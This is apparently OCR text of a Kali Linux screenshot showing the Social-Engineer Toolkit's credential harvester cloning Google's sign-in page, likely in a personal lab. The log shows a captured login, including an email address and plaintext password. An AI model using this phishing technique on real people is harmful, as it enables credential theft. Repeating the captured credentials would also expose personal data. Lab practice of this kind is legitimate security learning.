 1 2 3 4 2 15:02
Lixeira
Sistema de ...
Início
root@kali: /home/vitor
Arquivo Ações Editar Exibir Ajuda
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a webs
ite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.8 - - [07/Mar/2023 15:01:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWml
RSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=vitorlopes@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Senha123@
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.8 - - [07/Mar/2023 15:01:40] "POST /ServiceLoginAuth HTTP/1.1" 302 -